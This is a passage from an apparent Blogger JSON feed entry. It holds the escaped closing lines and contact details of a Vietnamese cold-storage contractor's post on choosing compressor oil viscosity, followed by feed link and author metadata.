với chúng tôi\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EBản quyền thuộc về : Nguyễn Hồng Trường - Chuyên tư vấn thiết kế, \u003Cb\u003Ethi công kho lạnh\u003C\/b\u003E, kho bảo quản trên toàn quốc.\u003Cbr \/\u003E\u003Cbr \/\u003EMobile: 0926 381 999 or 0915 34 34 04\u0026nbsp;\u003Cbr \/\u003EEmail: dienlanhbienbac@gmail.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/5990515213644609020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/5990515213644609020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kholanhthucpham.com\/2014\/12\/cach-chon-chi-so-nhot-toan-cho-may-nen.html","title":" CÁCH CHỌN CHỈ SỐ NHỚT AN TOÀN CHO MÁY NÉN KHÍ CỦA BẠN"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKD9rtwz2YG_M1i1PZPibI6z4qsg0ED0LibLfZT_6vknusGq7aXo7kUV_gpKUjEfG4xPw5ZYXlkC7d4cH0-e_R4SxvXuE4F_zz_kCDA2xFZk2KMpDZ28ATNOXj4j_a2QnaHJIYd3iokzbc\/s72-w480-h640-c\/thiet-bi-dan-nong-kho-lanh-bao-duong-kho-lanh+%25282%2529.jpg","height":"72","width":"72"}}]}});